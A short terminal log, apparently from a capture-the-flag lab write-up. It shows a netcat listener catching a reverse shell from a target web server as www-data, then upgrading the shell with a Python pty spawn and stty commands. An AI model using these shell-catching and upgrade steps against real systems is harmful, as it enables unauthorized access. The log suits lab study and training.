 ┌─[sirius@ParrotOS]─[~]
└──╼ $ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.11.31.131] from (UNKNOWN) [10.10.102.48] 33124
bash: cannot set terminal process group (1075): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/html/secret$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<ret$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ubuntu:/var/www/html/secret$ export TERM=xterm
export TERM=xterm
www-data@ubuntu:/var/www/html/secret$ ^Z
zsh: suspended  nc -lvnp 1234
┌─[sirius@ParrotOS]─[~]
└──╼ $ stty raw -echo;fg
[1]  + continued  nc -lvnp 1234
www-data@ubuntu:/var/www/html/secret$ whoami
www-data
www-data@ubuntu:/var/www/html/secret$